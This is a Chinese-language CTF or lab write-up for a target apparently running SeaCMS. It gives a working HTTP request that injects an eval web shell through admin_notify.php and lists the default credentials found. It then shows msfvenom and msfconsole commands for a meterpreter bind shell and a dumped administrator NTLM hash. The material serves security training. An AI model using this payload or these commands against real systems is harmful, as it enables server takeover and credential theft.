PT-1
flag01
提示是海洋cms
经过尝试发现路径是cslab下
路径测试发现用户名密码都是cslab
网上漏洞直接打,稍微改下路径和ip
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| POST /cslab/admin_notify.php?action=set HTTP/1.1
Host: 10.0.0.68
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Cookie: PHPSESSID=mg3cn8od4bduf2deq93f00jpg7
Referer: http://10.0.0.68/cslab/admin_notify.php
Accept-Language: zh-CN,zh;q=0.9
Origin: http://10.0.0.68
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Cache-Control: max-age=0
Content-Length: 29
notify1=%22%3B%40eval%28%24_POST%5B1%5D%29%3B%22¬ify2=1¬ify3=1
|
蚁剑链接拿到flag01
http://10.0.0.68/data/admin/notify.php密码1

flag02
这里用了msf正向链接
生成一个正向木马传上去
1
| msfvenom -p windows/x64/meterpreter/bind_tcp LHOST=0.0.0.0 LPORT=4444 -f exe > shell.exe
|
1
2
3
4
5
6
| msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set rhost 10.0.0.68
set lport 4444
run
|

administrator用户的ntmlhash值
cad8ef0c410c9709cea512052756ce5a













